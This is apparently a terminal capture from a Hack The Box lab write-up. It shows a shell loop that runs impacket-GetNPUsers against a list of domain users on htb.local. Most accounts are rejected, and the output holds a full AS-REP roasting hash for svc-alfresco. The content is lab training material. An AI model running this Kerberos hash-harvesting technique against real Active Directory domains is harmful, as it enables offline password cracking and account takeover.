 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ for user in $(cat users); do impacket-GetNPUsers -dc-ip 10.10.10.161 htb.local/${user} -no-pass | grep -v Impacket; done
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:85ec479a82ceccd0e9bc6658f0fe3dc8$b930e9531bf2460e223a96e0cdbbb9d2d0692017636a238f3ad8e16c4071b884aa5ddbfbfbbfbe4b268ca6eb5eb245fecd786ac71b301411fb567b6e37aa0d5a10910708057d454d4d6b6294004c3ad2c987d1
465d1884bb20838ce9505f83e218d51e6fb89638b63e157ca491ba38d010580a4ff90a39b0ecf4de2760d293faaea575df2e575f79a7af895fefcf6e6e8ea8cb0192337af078fe44f02de7d5a80cfaa08c84b87b4715f96500bb89cd8c698c5a1ea8731a45a5ecbd2aa21aae190dc997b51fefd5dd38
4af9dc8ef8c2fdbb9cf399330da334737792af4c322e798060377f1735
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set